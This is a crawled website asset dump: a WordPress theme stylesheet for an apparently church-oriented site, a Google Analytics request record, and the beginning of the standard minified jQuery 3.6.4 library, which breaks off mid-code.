.grid-holder.col-2 .grid-item{
	width:49%;
}
.grid-holder.col-3 .grid-item{
	width:29.63%;
}
.grid-holder.col-4 .grid-item{
	width:24%;
}
.grid-media{
	position:relative;
}
.grid-content{
	padding:15px 20px 1px 20px;
}
.grid-content .fa-external-link{
	margin-left:10px;
}
.events-grid .grid-item{
}
.grid-item h3{
	line-height:1em;
}
.post-title{
	margin-bottom:0;
	padding-bottom:6px;
}
.post-content{
	padding-top:20px;
}
.post-content .featured-image{
	margin-bottom:20px;
}
.single-post-header{
	margin-bottom:0;
}
.single-post-header .event-date{
	float:left;
	width:50px;
}
.single-post-header .btn-toolbar{
	margin-top:8px;
}
.single-post-header .sermon-actions, .post-comments-count{
	margin-top:15px;
}
.event-description{
}
.event-description .panel-body{
	padding:10px 0;
}
.event-description .panel-heading{
	color:#ffffff;
}
.sermon-archive .post.sermon{
	margin-bottom:30px;
	padding:30px;
	background-color:#f8f7f3;
}
.sermon-archive .post.sermon .img-thumbnail{
	background:#fff;
}
.posts-archive .post{
	margin-bottom:40px;
	padding-bottom:25px;
	border-bottom:1px solid #eceae4;
}
.posts-archive .post .img-thumbnail{
	margin-top:10px;
}
.post.sermon .post-title h3{
	margin-bottom:5px;
}
.post.sermon .post-title .sermon-actions{
	text-align:right;
	padding-top:25px;
}
.post.sermon .post-content{
	padding-top:20px;
}
.audio-container, .video-container{
	margin-bottom:30px;
}
.post-meta{
	background-color:#f8f7f3;
	border-bottom:1px solid #eceae4;
	padding:10px 20px;
	font-size:12px;
}
.post-meta i{
	margin-right:5px;
	font-size:14px;
}
.post-comments{
	margin:30px 0 0 0;
}
.comments{
	margin:0;
	list-style-type:none;
}
.comments li{
	margin-bottom:25px;
}
.comments li .post-comment-block{
	padding:25px;
	padding-bottom:5px;
	border:1px solid #eceae4;
	border-bottom-width:2px;
	background:#ffffff;
}
.comments li.admin > .post-comment-block{
	background-color:#f8f7f3;
}
.comments li .img-thumbnail{
	float:left;
	margin-right:20px;
}
.comments li h5{
	margin-bottom:5px;
}
.comments li ul{
	padding-top:25px;
	padding-left:50px;
}
.post-comment-form{
	margin:30px 0 0 0;
	border-bottom:0;
}
.post-comment-form .form-control{
	margin-bottom:20px;
}
.gallery-filter ul{
	float:right;
}

/* Post Formats */
.format-quote .media-box blockquote{
	color:#ffffff;
	padding-left:0;
	border-left:0;
}
.owl-carousel .owl-item{
	float:left;
}
.owl-carousel .owl-item img{
	width:100%;
	float:left;
}
.staff-item .social-icons{
	margin-bottom:15px;
}
.staff-item .social-icons a{
	width:25px;
	height:25px;
	display:inline-block;
	line-height:25px;
	text-align:center;
	color:#ffffff;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	margin-left:0;
	margin-right:10px;
	text-decoration:none;
}
#gmap{
	height:350px;
	margin-bottom:30px;
	overflow:hidden;
}
#gmap iframe{
	border:0;
	width:100%;
	height:350px;
}
#message{
	margin-top:10px;
}
.fc-event-inner{
	color:#ffffff!important;
}

/* Widgets */
.widget{
	margin-bottom:30px;
	word-wrap: break-word;
}
.widget address {
	margin-bottom: 18px;
}

.widget abbr[title] {
	border-color: #f8f7f3;
}

.widget mark,
.widget ins {
	color: #000;
}

.widget pre,
.widget fieldset {
	border-color: #f8f7f3;
}
.widget form, .widget input, .widget select, .widget textarea{
	max-width:100%;
}
/* Calendar Widget*/

.widget_calendar table {
	line-height: 2;
	margin: 0;
}

.widget_calendar caption {
	color: #666;
	font-weight: 700;
	line-height: 1.7142857142;
	margin-bottom: 18px;
	text-align: left;
	text-transform: uppercase;
}

.widget_calendar thead th {
	background-color: #eceae4;
}

.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
	padding-left:5px;
	padding-right:5px;
}

.widget_calendar tbody a {
	background-color: #f8f7f3;
	text-decoration:none;
	padding-left:5px;
	padding-right:5px;
	display: block;
}

.widget_calendar tbody a:hover {
	background-color: #eceae4;
}

.widget_calendar tbody a:hover {
}

.widget_calendar #prev {
	padding-left: 5px;
}

.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}

.search-form-widget{
	margin-top:10px;
}
.widget .sidebar-widget-title h3{
	border-bottom:1px solid #eceae4;
	margin-bottom:0;
	padding-bottom:15px;
}
.widget .sidebar-widget-title{
	border-bottom:4px solid #f8f7f3;
	margin-bottom:20px;
}
.widget h4.footer-widget-title{
	border-bottom:1px solid #eceae4;
	padding-bottom:10px;
	margin-bottom:20px;
}
.widget ul > li{
	border-bottom:1px solid #eceae4;
	padding:10px 0;
	color:#999999;
}
.widget ul > li a{
	display:inline-block;
	text-decoration:none;
}
.widget ul > li a i{
	margin-right:5px;
}
.widget ul > li:first-child{
	padding-top:0;
}
.widget ul ul{
	margin-top:10px;
	padding-top:10px;
	margin-left:20px;
	border-top:1px solid #eceae4;
}
.widget ul ul li:last-child{
	border-bottom:0;
	padding-bottom:0;
}
.widget.widget_recent_sermons ul > li.featured-sermon:first-child{
	padding-top:30px;
}
.widget ul > li a:hover{
	text-decoration:none;
}
.widget .event-item .event-date{
	width:15%;
}
.widget.post-listing h2.post-title, .widget.sermons-listing h2.sermon-title{
	font-size:14px;
	margin-bottom:0;
}
.tagcloud a{
	display:inline-block;
	margin-right:7px;
	margin-bottom:7px;
	padding:2px 8px;
	border:1px solid #eceae4;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#f8f7f3;
	font-size:12px!important;
	text-decoration:none;
}
.tagcloud a:hover{
	text-decoration:none;
}
.widget-recent-posts .post-image{
	width:30%;
	float:left;
	margin-right:5%;
}
.widget-recent-posts .widget-blog-content{
	float:left;
	width:65%;
}
.widget-recent-posts .fa-angle-right{
	display:none;
}
.widget-recent-posts .fa-plus{
	margin-right:0;
}
.widget-recent-posts ul li a{
	padding:12px 0;
	text-decoration:none;
}
.widget-recent-posts ul li:first-child a{
	padding-top:8px;
}
.widget_recent_comments .fa-angle-right{
	display:none;
}
.widget_twitter_feeds li{
	font-size:16px;
	line-height:28px;
	border:0;
	padding:0;
}


/*-------------------------------------------------------------------------------------------*/
/* SHORTCODE DEFINATIONS */
/*-------------------------------------------------------------------------------------------*/
/* ==================================================
   Tabs
================================================== */
.tabs{
	margin-bottom:25px;
}
.nav-tabs{
}
.nav-tabs li{
	position:relative;
	display:block;
	float:left;
	margin-right:1px;
}
.nav-tabs li a{
	display:block;
	padding:10px 20px;
	background:#f8f8f8;
	text-decoration:none;
}
.nav-tabs li a:hover{
	color:#fff;
	background:#666;
	text-decoration:none;
}
.nav-tabs li a:active, .nav-tabs li.active a{
	color:#fff;
	background:#666;
}
.tab-content{
	padding:20px 0;
	background:#ffffff;
}
.tab-content > .tab-pane{
	display:none;
}
.tab-content > .active{
	display:block;
}
/* ==================================================
   Accordion & Toggle
================================================== */
.accordion {
  	margin-bottom: 35px;
}

.accordion-group {
  	margin-bottom: 8px;
  	border: none;
  	-webkit-border-radius: 0;
       -moz-border-radius: 0;
          	border-radius: 0;
}

.accordion-heading {
  	border-bottom: 0 none;
}

.accordion-heading .accordion-toggle {
	position: relative;
  	display: block;
  	padding: 15px;
	background:#f8f8f8;
	text-decoration:none;
	font-size: 13px;
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s;
}

.accordion-toggle {
  	cursor: pointer;
}
.accordion-toggle:hover{
	text-decoration:none;
}
.accordion-heading:hover .accordion-toggle,
.accordion-heading:hover .accordion-toggle.inactive {
	background:#666;
	color:#fff;
}
.accordion-heading .accordion-toggle.active {
	color:#fff;
	background:#666;
}
.accordion-heading .accordion-toggle.inactive {
	background:#f8f8f8;
}
.accordion-heading.accordionize .accordion-toggle i,
.accordion-heading.togglize .accordion-toggle i {
    position: absolute;
    top: 50%;
    right: 20px;
    margin: -8px 0 0 0;
    color: #666;
    font-size: 18px;
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s;
}
.accordion-heading:hover .accordion-toggle i {
	color: #fff;
}
.accordion-heading .accordion-toggle.active i,
.accordion-heading:hover .accordion-toggle.inactive i {
	color: #666;	
}
.accordion-heading.accordionize .accordion-toggle.active i,
.accordion-heading.togglize .accordion-toggle.active i {
	color: #fff;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);	
}

.accordion-heading.togglize .accordion-toggle i {
	margin: -8px 0 0 0;
	font-size: 18px;
}
.accordion-heading.togglize .accordion-toggle .fa-plus-circle{
	display:block;
}
.accordion-heading.togglize .accordion-toggle.active .fa-plus-circle{
	display:none;
}
.accordion-heading.togglize .accordion-toggle .fa-minus-circle{
	display:none;
}
.accordion-heading.togglize .accordion-toggle.active .fa-minus-circle{
	display:block;
}
.accordion-inner {
  	padding: 16px;
	border: 1px solid #efefef;
	background: #fff;
}

/* ==================================================
   Alerts
================================================== */

.alert {
  	margin-bottom: 20px;
  	padding: 15px 35px 15px 15px;
	border: 1px solid #efefef;
  	-webkit-border-radius: 0px;
       -moz-border-radius: 0px;
          	border-radius: 0px;
  	background-color: #f8f8f8;
	text-shadow: none;
}

.alert .close {
 	position: relative;
  	top: 0px;
  	right: -22px;
	color: #FFFFFF;	
	text-shadow: none;
  	line-height: 20px;
	
	-webkit-transition: opacity 0.1s linear 0s;
	-moz-transition: opacity 0.1s linear 0s;
	-ms-transition: opacity 0.1s linear 0s;
	-o-transition: opacity 0.1s linear 0s;
	transition: opacity 0.1s linear 0s;
}

.alert .close:hover {
	text-decoration:none;
	opacity: 1;
}
.alert-standard {
	border-color:#efefef;
  	background-color: #f8f8f8;
}
.alert-standard, .alert-standard .close {
	color:#666;
}
.alert-success {
	border-color:#d6e9c6;
  	background-color: #dff0d8;
}
.alert-success, .alert-success .close {
	color:#468847;
}
.alert-danger,
.alert-error {
	border-color:#ebccd1;
  	background-color: #f2dede;
}
.alert-danger, .alert-danger .close,
.alert-error, .alert-error .close {
	color:#b94a48;
}
.alert-info {
	border-color:#bce8f1;
  	background-color: #d9edf7;
}
.alert-info, .alert-info .close {
	color:#3a87ad;
}
.alert-warning {
	border-color:#faebcc;
  	background-color: #fcf8e3;
}
.alert-warning, .alert-warning .close {
	color:#c09853;
}

/* ==================================================
   Progress bars
================================================== */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  	margin-bottom: 15px;
  	height: 20px;
  	border-radius: 3px;
  	background-color: #eaeaea;
  	-webkit-box-shadow: none;
  	box-shadow: none;
	overflow: visible;
}
.progress-bar {
  	float: left;
  	width: 0%;
  	height: 100%;
  	background-color: #eaeaea;
  	-webkit-box-shadow: none;
  	box-shadow: none;
  	color: #ffffff;
  	text-align: center;
  	font-size: 12px;
  	line-height: 20px;
  	-webkit-transition: width 0.6s ease;
  	transition: width 0.6s ease;
	position: relative;
  	border-radius: 3px;
}
.progress-striped .progress-bar {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  	-webkit-animation: progress-bar-stripes 2s linear infinite;
  	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  	background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  	background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  	background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

span.progress-bar-tooltip {
	position: absolute;
	position: absolute;
	top: -28px;
	right: 5px;
	display: block;
	padding: 4px 8px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: #333;
	color: #FFF;
	font-size: 11px;
	line-height: 15px;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-border-radius: 3px;
}
span.progress-bar-tooltip:after {
	position: absolute;
	bottom: -5px;
	left: 13px;
	display: block;
	width: 0;
	border-width: 5px 5px 0;
	border-style: solid;
	border-color: #333 transparent;
	content: "";
}
.progress-label{
	text-transform:uppercase;
}
/* ==================================================
   Facts Counters
================================================== */	
.fact-ico{
	display:inline-block;
	width:100px;
	height:100px;
	color:#999999;
	line-height:100px;
	margin:10px 0;
}
.fact{
	display:inline-block;
	color:#999999;
	font-size:15px;
	margin-top:10px;
	font-family: 'Volkhov', serif;
	font-style:italic
}
.counters .timer{
	display:inline-block;
	color:#333333;
	font-weight:700;
	font-size:38px;
}
.parallax .counters .timer{
	color:#ffffff;
}

/*-------------------------------------------------------------------------------------------*/
/* Parallax
/*-------------------------------------------------------------------------------------------*/
.parallax{
	background-attachment: fixed!important;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
	background-color:#f8f8f8;
}
.touch .parallax, .nav-backed-header.parallax{
	background-attachment:scroll!important;
}


/*This required by breadcrumb current_item*/ 
ol.breadcrumb > .current_item{
	color:#fff;
}
/*This required by select post widget*/
.widget_selected_post .post-image{
	width:30%;
	float:left;
	margin-right:5%;
}
.widget_selected_post .widget-blog-content{
	float:left;
	width:65%;
}
.widget_selected_post .fa-angle-right{
	display:none;
}
.widget_selected_post .fa-plus{
	margin-right:0;
}
.widget_selected_post ul li a{
	padding:12px 0;
	text-decoration:none;
}
.widget_selected_post ul li:first-child a{
	padding-top:8px;
}

/*After theme checker below css is required*/
.wp-caption {
	margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption {
	color: #767676;
}

.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/* Genericons */

.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_twentyfourteen_ephemera .widget-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	text-decoration: inherit;
	vertical-align: text-bottom;
}

/*-------------------------------------------------------------------------------------------*/
/* Responsive Classes
/*-------------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px) {
	.navigation > ul > li > a{
		padding:0 25px;
	}
	.gallery-filter ul li span{
		display:none;
	}
}
@media only screen and (max-width: 992px) {
	.top-navigation li{
		font-size:18px;
	}
	.notice-bar .btn-block, .notice-bar .counter{
		margin-top:20px;
	}
	.events-listing .event-date{
		width:10%;
	}
	.events-listing .event-detail{
		width:57%;
	}
	.events-listing .to-event-url{
		width:26%;
	}
	.main-menu-wrapper{
		display:none;
		background:#f8f7f3;
		height:auto;
		position:absolute;
		left:0;
		top:80px;
		z-index:9999;
		width:100%
	}
	.sticky-wrapper{
		height:auto!important
	}
	.navigation{
		background:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		height:auto;
		position:relative;
		z-index:9999;
	}
	.navigation > ul > li{
		display:block;
		width:100%;
		line-height: normal;
		text-align:left;
	}
	.navigation > ul > li > a{
		padding:20px 25px;
		border-bottom:1px solid #eceae4;
	}
	.navigation > ul > li > ul, .navigation > ul > li > ul li ul{
		position:static;
		height:auto!important;
		border-bottom:1px solid #eceae4;
		top:0;
		left:0;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
		margin-left:0;
	}
	.navigation > ul > li > ul:before, .navigation > ul > li > ul li ul:before{
		display:none;
	}
	.is-sticky .main-menu-wrapper{
		background-color:#f8f7f3;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	.nav-backed-header{
		top:0;
		margin-bottom:0;
	}
	ol.breadcrumb{
		padding-top:20px;
	}
	.page-header{
		top:0;
		margin-bottom:0;
	}
	.post .img-thumbnail, .post .img-thumbnail{
		margin-bottom:20px;
	}
	.post.sermon .post-title .sermon-actions{
		text-align:left;
	}
	.gallery-filter ul{
		float:left;
		margin-top:20px;
	}
	ol.breadcrumb{
		padding:40px 0 40px 0;
	}
}
@media only screen and (max-width: 767px) {
	/* Isotope */
	.isotope {
		overflow: visible !important;
		height: auto !important;
	}
	.isotope-item {
		position: static !important;
		margin-right: auto;
		margin-left: auto;
		width: auto;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
	.isotope-hidden {
		display: none !important;
	}
	.grid-item{
		margin-bottom: 6%;
	}
	.counter{
		margin-top:20px;
	}
	.featured-gallery{
		text-align:center;
	}
	.featured-gallery a{
		margin-bottom:20px;
		display:block;
	}
	.footer-widget{
		margin-bottom:30px;
	}
	.copyrights-col-left, .copyrights-col-right{
		text-align:center;
	}
	.copyrights-col-left{
		margin-bottom:20px;
	}
	.copyrights-col-right .social-icons{
		text-align:center;
	}
	.copyrights-col-right .social-icons a{
		margin:0 4px;
	}
	.grid-holder.col-2 .grid-item{
		width:95%;
	}
	.grid-holder.col-3 .grid-item{
		width:95%;
	}
	.grid-holder.col-4 .grid-item{
		width:95%;
	}
	.media-box{
		margin-bottom:20px;
	}
	.grid-item .media-box{
		margin-bottom:0;
	}
	.listing-header-sub .next-prev-nav{
		float:left;
	}
	.listing-header-sub h5{
		margin-right:0;
	}
	.featured-block{
		margin-bottom:20px;
	}
	.gallery-filter ul li span{
		display:none;
	}
	.page-header h1{
		font-size:24px;
	}
	.sidebar{
		float:left;
		width:100%;
		margin-top:30px;
	}
	.staff-item{
		margin-bottom:30px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 480px) {
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=923308970&t=pageview&_s=1&dl=https%3A%2F%2Fzempiliadou.gr%2Ftag%2Fathina-evangelopoulou%2F&ul=en-us%40posix&dt=%CE%91%CE%B8%CE%B7%CE%BD%CE%AC%20%CE%95%CF%85%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BF%CF%80%CE%BF%CF%8D%CE%BB%CE%BF%CF%85%20%CE%91%CF%81%CF%87%CE%B5%CE%AF%CE%B1%20-%20%CE%93%CE%B5%CF%89%CF%81%CE%B3%CE%AF%CE%B1%20%CE%96%CE%B5%CE%BC%CF%80%CE%B9%CE%BB%CE%B9%CE%AC%CE%B4%CE%BF%CF%85%CE%93%CE%B5%CF%89%CF%81%CE%B3%CE%AF%CE%B1%20%CE%96%CE%B5%CE%BC%CF%80%CE%B9%CE%BB%CE%B9%CE%AC%CE%B4%CE%BF%CF%85&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=897074973&gjid=1416947371&cid=1659104902.1768935601&tid=UA-49275541-1&_gid=11612490.1768935601&_r=1&_slc=1&z=435920839
body_size: -450
content:
2,cG-9XXWBS5KXK

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4
body_size: 41242
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return 